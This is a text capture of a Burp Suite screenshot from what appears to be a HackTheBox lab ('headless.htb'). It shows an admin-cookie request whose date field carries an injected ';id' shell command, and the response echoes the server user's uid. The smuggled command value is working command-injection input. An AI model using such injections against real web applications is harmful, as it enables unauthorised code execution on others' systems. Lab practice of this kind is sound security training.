 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://headless.htb:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://headless.htb:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15
16 date=2023-09-15;id
Search... 0 matches
Response
Pretty Raw Hex Render \n
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 5
Done 2,262 bytes | 25 millis
Applications Places System #・chat | Hardwar... [Parrot Terminal] [Parrot Terminal] Burp Suite Community... mar. avril 30
07:50